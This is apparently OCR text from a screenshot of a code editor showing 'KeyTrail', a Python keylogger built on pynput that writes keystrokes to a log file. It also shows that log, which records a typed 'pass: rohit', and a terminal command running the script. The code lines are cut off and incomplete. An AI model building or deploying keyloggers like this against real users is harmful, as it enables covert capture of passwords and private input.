 File Edit Selection View Go Run Terminal Help
KeyTrail
EXPLORER
KEYTRAIL
log
output.txt
KeyTrail.py
KeyTrail.py output.txt
KeyTrail.py > ...
1 import logging
2 from pynput.keyboard import Key, Listener
3 import os
4
5 # Get the curr
6 dir = os.getcw
7 if not os.path
8 os.makedir
9
10 # Create the
11 file_path = os
12 if not os.path
13 open(file_
14
15 # Configure th
16 logging.basicC
17
18 # Function to
19 def on_press(k
20 try:
21 loggin
22 except Att
23 logging.info(str(key)) # Log special keys
output.txt
File Edit View
2024-09-23 06:10:17,886 - p
2024-09-23 06:10:18,012 - a
2024-09-23 06:10:18,087 - s
2024-09-23 06:10:18,228 - s
2024-09-23 06:10:18,451 - Key.space
2024-09-23 06:10:18,716 - Key.shift_r
2024-09-23 06:10:18,807 - :
2024-09-23 06:10:19,095 - Key.space
2024-09-23 06:10:20,410 - r
2024-09-23 06:10:20,528 - o
2024-09-23 06:10:20,598 - h
2024-09-23 06:10:20,769 - i
2024-09-23 06:10:20,899 - t
Ln 1, Col 1 390 characters 100% Windows (CRLF) UTF-8
aws
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS POSTMAN CONSOLE SQL CONSOLE Code
PS D:\Rohit\Career\My Projects\KeyTrail> python -u "d:\Rohit\Career\My Projects\KeyTrail\KeyTrail.py"